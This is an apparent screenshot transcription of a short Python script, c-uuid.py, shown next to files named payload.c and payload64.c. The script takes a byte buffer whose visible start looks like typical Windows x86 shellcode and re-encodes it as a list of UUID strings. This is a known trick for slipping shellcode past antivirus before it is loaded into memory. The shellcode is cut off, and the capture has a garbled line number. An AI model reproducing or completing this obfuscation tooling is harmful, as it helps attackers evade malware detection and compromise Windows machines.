 备笔记.txt payload.c payload64.c c-uuid.py
1 import uuid
2 import binascii
3
4 buf =  b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\
5
6
7 hex = binascii.hexlify(buf).decode()
8 hex += '0' * (32 - (len(hex) % 32))
9 for i in range(0,len(hex),32):
0     print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))